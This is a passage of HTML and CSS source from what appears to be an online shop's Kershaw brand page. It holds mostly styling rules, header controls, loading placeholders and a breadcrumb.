0.06);--chakra-sizes-1:0.25rem;--chakra-sizes-2:0.5rem;--chakra-sizes-3:0.75rem;--chakra-sizes-4:1rem;--chakra-sizes-5:1.25rem;--chakra-sizes-6:1.5rem;--chakra-sizes-7:1.75rem;--chakra-sizes-8:2rem;--chakra-sizes-9:2.25rem;--chakra-sizes-10:2.5rem;--chakra-sizes-11:2.75rem;--chakra-sizes-12:3rem;--chakra-sizes-14:3.5rem;--chakra-sizes-16:4rem;--chakra-sizes-20:5rem;--chakra-sizes-24:6rem;--chakra-sizes-28:7rem;--chakra-sizes-32:8rem;--chakra-sizes-36:9rem;--chakra-sizes-40:10rem;--chakra-sizes-44:11rem;--chakra-sizes-48:12rem;--chakra-sizes-52:13rem;--chakra-sizes-56:14rem;--chakra-sizes-60:15rem;--chakra-sizes-64:16rem;--chakra-sizes-72:18rem;--chakra-sizes-80:20rem;--chakra-sizes-96:24rem;--chakra-sizes-px:1px;--chakra-sizes-0-5:0.125rem;--chakra-sizes-1-5:0.375rem;--chakra-sizes-2-5:0.625rem;--chakra-sizes-3-5:0.875rem;--chakra-sizes-max:max-content;--chakra-sizes-min:min-content;--chakra-sizes-full:100%;--chakra-sizes-3xs:14rem;--chakra-sizes-2xs:16rem;--chakra-sizes-xs:20rem;--chakra-sizes-sm:24rem;--chakra-sizes-md:28rem;--chakra-sizes-lg:32rem;--chakra-sizes-xl:36rem;--chakra-sizes-2xl:42rem;--chakra-sizes-3xl:48rem;--chakra-sizes-4xl:56rem;--chakra-sizes-5xl:64rem;--chakra-sizes-6xl:72rem;--chakra-sizes-7xl:80rem;--chakra-sizes-8xl:90rem;--chakra-sizes-container-sm:640px;--chakra-sizes-container-md:768px;--chakra-sizes-container-lg:1024px;--chakra-sizes-container-xl:1200px;--chakra-sizes-container-xxl:1430px;--chakra-sizes-container-xxxl:1430px;--chakra-zIndices-hide:-1;--chakra-zIndices-auto:auto;--chakra-zIndices-base:0;--chakra-zIndices-docked:10;--chakra-zIndices-dropdown:1000;--chakra-zIndices-sticky:1100;--chakra-zIndices-banner:1200;--chakra-zIndices-overlay:1300;--chakra-zIndices-modal:1400;--chakra-zIndices-popover:1500;--chakra-zIndices-skipLink:1600;--chakra-zIndices-toast:1700;--chakra-zIndices-tooltip:1800;--chakra-transition-property-common:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;--chakra-transition-property-colors:background-color,border-color,color,fill,stroke;--chakra-transition-property-dimensions:width,height;--chakra-transition-property-position:left,right,top,bottom;--chakra-transition-property-background:background-color,background-image,background-position;--chakra-transition-easing-ease-in:cubic-bezier(0.4, 0, 1, 1);--chakra-transition-easing-ease-out:cubic-bezier(0, 0, 0.2, 1);--chakra-transition-easing-ease-in-out:cubic-bezier(0.4, 0, 0.2, 1);--chakra-transition-duration-ultra-fast:50ms;--chakra-transition-duration-faster:100ms;--chakra-transition-duration-fast:150ms;--chakra-transition-duration-normal:200ms;--chakra-transition-duration-slow:300ms;--chakra-transition-duration-slower:400ms;--chakra-transition-duration-ultra-slow:500ms;--chakra-blur-none:0;--chakra-blur-sm:4px;--chakra-blur-base:8px;--chakra-blur-md:12px;--chakra-blur-lg:16px;--chakra-blur-xl:24px;--chakra-blur-2xl:40px;--chakra-blur-3xl:64px;}</style><style data-emotion="css-global 1jqlf9g">html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:system-ui,sans-serif;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;touch-action:manipulation;}body{position:relative;min-height:100%;font-feature-settings:'kern';}*,*::before,*::after{border-width:0;border-style:solid;box-sizing:border-box;}main{display:block;}hr{border-top-width:1px;box-sizing:content-box;height:0;overflow:visible;}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,monospace;font-size:1em;}a{background-color:transparent;color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit;}abbr[title]{border-bottom:none;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration:underline dotted;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bold;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}img{border-style:none;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}fieldset{padding:0.35em 0.75em 0.625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none!important;}input[type="number"]{-moz-appearance:textfield;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none!important;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}template{display:none;}[hidden]{display:none!important;}body,blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0;}button{background:transparent;padding:0;}fieldset{margin:0;padding:0;}ol,ul{margin:0;padding:0;}textarea{resize:vertical;}button,[role="button"]{cursor:pointer;}button::-moz-focus-inner{border:0!important;}table{border-collapse:collapse;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit;}img,svg,video,canvas,audio,iframe,embed,object{display:block;}img,video{max-width:100%;height:auto;}[data-js-focus-visible] :focus:not([data-focus-visible-added]){outline:none;box-shadow:none;}select::-ms-expand{display:none;}</style><style data-emotion="css-global mnxwsl">body{font-family:var(--chakra-fonts-body);color:var(--chakra-colors-gray-800);background:var(--chakra-colors-white);transition-property:background-color;transition-duration:var(--chakra-transition-duration-normal);line-height:var(--chakra-lineHeights-base);min-height:100vh;font-size:14px;}*::-webkit-input-placeholder{color:var(--chakra-colors-gray-400);}*::-moz-placeholder{color:var(--chakra-colors-gray-400);}*:-ms-input-placeholder{color:var(--chakra-colors-gray-400);}*::placeholder{color:var(--chakra-colors-gray-400);}*,*::before,::after{border-color:var(--chakra-colors-gray-200);word-wrap:break-word;}html,body{background-color:var(--chakra-colors-white);color:var(--chakra-colors-gray-900);}:focus,:focus-visible,*[data-focus]{box-shadow:none!important;outline:none!important;border-color:inherit!important;-webkit-tap-highlight-color:transparent!important;}.react-target{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}</style><style data-emotion="css svm3tl">.css-svm3tl{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:var(--chakra-colors-white);min-width:320px;font-family:var(--chakra-fonts-CUM-primary);}</style><div class="sf-app css-svm3tl"><style data-emotion="css b95f0i">.css-b95f0i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex:1;-ms-flex:1;flex:1;}</style><div id="app" class="css-b95f0i"><style data-emotion="css 192m5wv">.css-192m5wv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:0;height:1px;width:1px;margin:-1px;padding:0px;outline:2px solid transparent;outline-offset:2px;overflow:hidden;position:absolute;clip:rect(0 0 0 0);border-radius:var(--chakra-radii-md);font-weight:var(--chakra-fontWeights-semibold);z-index:var(--chakra-zIndices-skipLink);}.css-192m5wv:focus,.css-192m5wv[data-focus]{clip:auto;width:auto;height:auto;box-shadow:var(--chakra-shadows-outline);padding:1rem;position:fixed;top:1.5rem;left:1.5rem;background:var(--chakra-colors-white);}</style><a href="#chakra-skip-nav" class="css-192m5wv">Skip to Content</a><style data-emotion="css jv3uez">.css-jv3uez{position:-webkit-sticky;position:sticky;top:0px;z-index:1100;}@media screen and (min-width: 30em){.css-jv3uez{position:relative;}}</style><div class="css-jv3uez"><style data-emotion="css aaqs19">.css-aaqs19{height:var(--chakra-sizes-full);min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);box-shadow:var(--chakra-shadows-none);background-color:#fff;}</style><div data-el="Header-container" class="css-aaqs19"><div class="css-0"><style data-emotion="css 1q61gfv">.css-1q61gfv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;padding-top:8px;padding-bottom:8px;height:auto;}@media screen and (min-width: 62em){.css-1q61gfv{height:75px;}}</style><div data-el="Header-header" class="css-1q61gfv"><style data-emotion="css gek58">.css-gek58{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;width:100%;}@media screen and (min-width: 62em){.css-gek58{width:auto;}}</style><div class="css-gek58"><style data-emotion="css 19alzep">.css-19alzep{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-19alzep{display:none;}}.css-19alzep:focus,.css-19alzep[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-19alzep[disabled],.css-19alzep[aria-disabled=true],.css-19alzep[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-19alzep:hover[disabled],.css-19alzep[data-hover][disabled],.css-19alzep:hover[aria-disabled=true],.css-19alzep[data-hover][aria-disabled=true],.css-19alzep:hover[data-disabled],.css-19alzep[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-19alzep" aria-label="Logo"><style data-emotion="css gm1zi">.css-gm1zi{width:88px;height:auto;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}@media screen and (min-width: 48em){.css-gm1zi{width:82px;}}@media screen and (min-width: 62em){.css-gm1zi{width:105px;}}</style><svg viewBox="0 0 114 66" focusable="false" class="chakra-icon css-gm1zi" aria-hidden="true"><use role="presentation" xlink:href="#brand-logo"></use></svg></button><style data-emotion="css 3yvclu">.css-3yvclu{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-3yvclu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}.css-3yvclu:focus,.css-3yvclu[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-3yvclu[disabled],.css-3yvclu[aria-disabled=true],.css-3yvclu[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-3yvclu:hover[disabled],.css-3yvclu[data-hover][disabled],.css-3yvclu:hover[aria-disabled=true],.css-3yvclu[data-hover][aria-disabled=true],.css-3yvclu:hover[data-disabled],.css-3yvclu[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-3yvclu" aria-label="Logo"><svg viewBox="0 0 114 66" focusable="false" class="chakra-icon css-gm1zi" aria-hidden="true"><use role="presentation" xlink:href="#brand-logo"></use></svg></button></div><style data-emotion="css 14bv635">.css-14bv635{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:8px;margin-top:12px;margin-right:0px;width:100%;}@media screen and (min-width: 48em){.css-14bv635{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;margin-right:8px;width:auto;}}@media screen and (min-width: 62em){.css-14bv635{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;margin-right:8px;width:auto;}}</style><div class="css-14bv635"><style data-emotion="css 1meecle">.css-1meecle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Inter;height:44px;background-color:#f6f6f7;border-radius:var(--chakra-radii-full);border:var(--chakra-borders-1px);border-style:solid;border-color:#cccfd2;padding:12px;width:100%;}@media screen and (min-width: 48em){.css-1meecle{width:100%;}}@media screen and (min-width: 62em){.css-1meecle{width:247px;}}</style><div id="header-search-trigger" data-selenium-id="search-trigger" class="css-1meecle"><style data-emotion="css 1fwp74h">.css-1fwp74h{width:18px;height:18px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1fwp74h"><use role="presentation" xlink:href="#search"></use></svg><style data-emotion="css 18d2srq">.css-18d2srq{padding-left:12px;color:#a1a8ad;display:inherit;}</style><div class="css-18d2srq">Search for products</div></div></div><style data-emotion="css 1dxiei2">.css-1dxiei2{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-1dxiei2{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}.css-1dxiei2:focus,.css-1dxiei2[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1dxiei2[disabled],.css-1dxiei2[aria-disabled=true],.css-1dxiei2[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1dxiei2:hover[disabled],.css-1dxiei2[data-hover][disabled],.css-1dxiei2:hover[aria-disabled=true],.css-1dxiei2[data-hover][aria-disabled=true],.css-1dxiei2:hover[data-disabled],.css-1dxiei2[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-1dxiei2" aria-label="Log In / Register" title="Log In / Register"><style data-emotion="css enof2n">.css-enof2n{width:20px;height:20px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#account"></use></svg></button><button type="button" class="chakra-button css-1dxiei2" aria-label="My wishlist" title="My wishlist"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#heart"></use></svg></button><style data-emotion="css f4v5ax">.css-f4v5ax{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}.css-f4v5ax:focus,.css-f4v5ax[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-f4v5ax[disabled],.css-f4v5ax[aria-disabled=true],.css-f4v5ax[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-f4v5ax:hover[disabled],.css-f4v5ax[data-hover][disabled],.css-f4v5ax:hover[aria-disabled=true],.css-f4v5ax[data-hover][aria-disabled=true],.css-f4v5ax:hover[data-disabled],.css-f4v5ax[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-f4v5ax" aria-label="Bag" title="Bag"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#basket"></use></svg></button><style data-emotion="css sy6ep9">.css-sy6ep9{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-sy6ep9{display:none;}}.css-sy6ep9:focus,.css-sy6ep9[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-sy6ep9[disabled],.css-sy6ep9[aria-disabled=true],.css-sy6ep9[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-sy6ep9:hover[disabled],.css-sy6ep9[data-hover][disabled],.css-sy6ep9:hover[aria-disabled=true],.css-sy6ep9[data-hover][aria-disabled=true],.css-sy6ep9:hover[data-disabled],.css-sy6ep9[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-sy6ep9" aria-label="Menu"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n" aria-hidden="true"><use role="presentation" xlink:href="#hamburger"></use></svg></button></div><style data-emotion="css 7721xn">.css-7721xn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:0;border-bottom:var(--chakra-borders-1px);border-style:solid;border-color:#e1e3e4;}@media screen and (min-width: 48em){.css-7721xn{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;border-top:0;border-bottom:var(--chakra-borders-1px);border-color:#e1e3e4;}}@media screen and (min-width: 62em){.css-7721xn{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top:var(--chakra-borders-1px);border-bottom:var(--chakra-borders-1px);border-color:#e1e3e4;}}</style><div data-el="Header-menuContainer" class="css-7721xn"><style data-emotion="css 1j2cb57">.css-1j2cb57{-webkit-flex:1;-ms-flex:1;flex:1;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;}</style><div class="css-1j2cb57"><style data-emotion="css 1x6tssl">.css-1x6tssl{display:block;}@media screen and (min-width: 62em){.css-1x6tssl{display:none;}}</style><div class="css-1x6tssl"></div><style data-emotion="css 2ijunk">.css-2ijunk{display:none;}@media screen and (min-width: 62em){.css-2ijunk{display:block;}}</style><div class="css-2ijunk"><nav id="list-menu" aria-label="main" aria-live="polite" aria-busy="true" aria-atomic="true" data-el="ListMenu"><style data-emotion="css 12qvcss">.css-12qvcss{display:none;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);padding:0px;}@media screen and (min-width: 62em){.css-12qvcss{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div data-el="ListMenu-container" class="css-12qvcss"><style data-emotion="css evb4b5">.css-evb4b5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;padding:var(--chakra-space-2);}</style><div class="css-evb4b5"><style data-emotion="css 13bk8he">.css-13bk8he{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:var(--chakra-space-3);padding-top:var(--chakra-space-1);padding-bottom:var(--chakra-space-1);}</style><div class="css-13bk8he"><style data-emotion="css 10pz6tr animation-y6v469">.css-10pz6tr{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:20px;width:120px;}.css-10pz6tr::before,.css-10pz6tr::after,.css-10pz6tr *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div></div></div></div></nav></div></div></div></div></div></div><div id="chakra-skip-nav" tabindex="-1" style="display:flex;flex-direction:column;flex:1;outline:0" class="css-0"><main id="app-main" role="main" class="css-b95f0i"><div class="css-0"><style data-emotion="css 8atqhb">.css-8atqhb{width:100%;}</style><div class="css-8atqhb"><style data-emotion="css 1lnlpuv">.css-1lnlpuv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.css-1lnlpuv>*:not(style)~*:not(style){margin-top:var(--chakra-space-4);-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}</style><div class="chakra-stack css-1lnlpuv"><style data-emotion="css 1jb5p29">.css-1jb5p29{padding:var(--chakra-space-3);width:var(--chakra-sizes-container-xxxl);margin:auto;max-width:100vw;margin-top:0px;margin-bottom:0px;}</style><div class="css-1jb5p29"><style data-emotion="css j5qu5g">.css-j5qu5g{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:12px;font-weight:var(--chakra-fontWeights-normal);letter-spacing:initial;text-transform:none;}.css-j5qu5g li span{-webkit-margin-start:var(--chakra-space-1);margin-inline-start:var(--chakra-space-1);-webkit-margin-end:var(--chakra-space-1);margin-inline-end:var(--chakra-space-1);}.css-j5qu5g li:last-child a{color:#101111;}</style><nav aria-label="breadcrumb" class="chakra-breadcrumb sf-breadcrumb css-j5qu5g"><ol class="chakra-breadcrumb__list css-0"><style data-emotion="css jnv0o9">.css-jnv0o9{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.css-jnv0o9:last-of-type link{color:red!important;}</style><li class="chakra-breadcrumb__list-item css-jnv0o9" data-testid="sf-crumb-item"><style data-emotion="css i25f2e">.css-i25f2e{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:#7D8286;padding-top:0px;padding-bottom:0px;}.css-i25f2e:hover,.css-i25f2e[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-i25f2e:focus,.css-i25f2e[data-focus]{box-shadow:var(--chakra-shadows-outline);}</style><a href="/c/brands" class="chakra-breadcrumb__link css-i25f2e">Brands</a><style data-emotion="css t4q1nq">.css-t4q1nq{-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;-webkit-margin-end:0.5rem;margin-inline-end:0.5rem;}</style><span role="presentation" class="css-t4q1nq"><style data-emotion="css 3dmkkc">.css-3dmkkc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#7D8286;padding-top:0px;padding-bottom:0px;}</style><p class="chakra-text css-3dmkkc">/</p></span></li><li class="chakra-breadcrumb__list-item css-jnv0o9" data-testid="sf-crumb-item"><a aria-current="page" class="chakra-breadcrumb__link css-i25f2e" href="/c/brands-kershaw">Kershaw</a></li></ol></nav></div><style data-emotion="css i40bxb">.css-i40bxb{width:var(--chakra-sizes-container-xxxl);margin:auto;max-width:100vw;margin-top:0px;margin-bottom:0px;-webkit-margin-start:auto!important;margin-inline-start:auto!important;-webkit-margin-end:auto!important;margin-inline-end:auto!important;}</style><div class="css-i40bxb"><style data-emotion="css jyyf3v">.css-jyyf3v{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:left;-webkit-box-align:left;-ms-flex-align:left;align-items:left;width:100%;}</style><div class="css-jyyf3v"><style data-emotion="css 1parkpq">.css-1parkpq{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;padding-top:16px;padding-bottom:16px;}@media screen and (min-width: 48em){.css-1parkpq{padding-top:20px;padding-bottom:20px;}}</style><div data-selenium-id="plp-page-header" class="css-1parkpq"><style data-emotion="css 1wq042v">.css-1wq042v{font-family:var(--chakra-fonts-heading);font-weight:900;font-size:32px;line-height:110%;text-transform:uppercase;text-align:center;margin-right:var(--chakra-space-2);}@media screen and (min-width: 48em){.css-1wq042v{font-size:43px;}}</style><h1 class="chakra-heading css-1wq042v">Kershaw</h1></div></div></div></div></div><style data-emotion="css 